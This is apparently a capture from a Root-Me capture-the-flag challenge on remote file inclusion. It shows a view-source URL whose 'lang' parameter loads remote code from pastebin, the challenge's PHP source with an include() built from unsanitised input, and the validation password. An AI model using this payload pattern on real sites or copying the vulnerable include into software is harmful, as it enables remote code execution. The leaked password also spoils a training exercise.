 Not secure view-source:challenge01.root-me.org/web-serveur/ch13/?lang=https://pastebin.com/raw/VpmNrJCi?
Line wrap
1 <?php
2
3 /*
4
5 Congratz!
6
7 Le mot de passe de validation est :
8 The validation password is :
9
10 R3m0t3_iS_r3aL1y_3v1l
11
12 */
13
14 $language="en";
15 if ( isset($_GET["lang"]) ){
16     $language = $_GET["lang"];
17 }
18 include($language."_lang.php");
19 ?>
20
21 <html>
22 <head><title>Remote File Inclusion</title></head>